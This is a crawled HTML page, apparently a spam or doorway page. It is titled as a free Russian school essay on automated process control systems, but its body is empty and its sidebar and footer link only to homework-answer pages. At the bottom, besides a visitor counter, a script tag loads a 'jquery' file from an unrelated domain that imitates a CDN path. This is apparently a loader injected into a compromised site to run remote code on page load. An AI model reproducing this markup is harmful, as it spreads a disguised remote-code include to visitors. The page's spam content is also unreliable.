

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://theaho.rinkehoekstra.nl/giihs5-skachat-besplatno-referat-avtomatizirovannye-sistemy-upravleniya-tehnologicheskimi-processami.html
body_size: 1977
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно реферат автоматизированные системы управления технологическими процессами - theaho.rinkehoekstra.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">theaho.rinkehoekstra.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно реферат автоматизированные системы управления технологическими процессами</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="giihs5-uchebnik-gitary-dlya-android.html">Учебник гитары для андроид</a></li>
                                <li><a href="giihs5-.html">Enjoy english. 4 класс. 2012г.» гдз биболетова м. з., денисенко о. а., трубанева н. н.</a></li>
                                <li><a href="giihs5-gdz-po-matematike-5-klass-k-9-vilenkin.html">Гдз по математике 5 класс к 9 виленкин</a></li>
                                <li><a href="giihs5-gdz-po-chtenie-3-klass-1-chast-rabochaya-tetrad-efrosinina.html">Гдз по чтение 3 класс 1 часть рабочая тетрадь ефросинина</a></li>
                                <li><a href="giihs5-reshebnik-po-angl-yaz-11-klass-spotlight.html">Решебник по англ.яз 11 класс spotlight</a></li>
                                <li><a href="giihs5-rimskie-akveduki-referat-kratko.html">Римские акведуки реферат кратко</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-po-russkomu-yazyku-7-klass-novyy-uchebnik-2013-goda.html">Гдз по русскому языку 7 класс новый учебник 2013 года</a></li>
                                            <li><a href="giihs5-uchebnik-po-angliyskomu-elementari.html">Учебник по английскому элементари</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-po-geometrii-7-klass-atanasyan-video-zadach.html">Гдз по геометрии 7 класс атанасян видео задач</a></li>
                                            <li><a href="giihs5-lermontov-sochinenie-proza.html">Лермонтов сочинение проза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-sochinenie-tugan-il-sagyndyra.html">Сочинение туган ил сагындыра</a></li>
                                            <li><a href="giihs5-gdz-po-russkomu-7-klass-pdf.html">Гдз по русскому 7 класс pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-kontrolnye-izmeritelnye-materialy-k-uchebniku-n-ya-velenkinu-6-a.html">Контрольные измерительные материалы к учебнику н я веленкину 6 а</a></li>
                                            <li><a href="giihs5-gdz-po-angliyskogo-yazyka-5-klass-rabochaya-tetrad-spotlight-workbook.html">Гдз по английского языка 5 класс рабочая тетрадь spotlight workbook</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
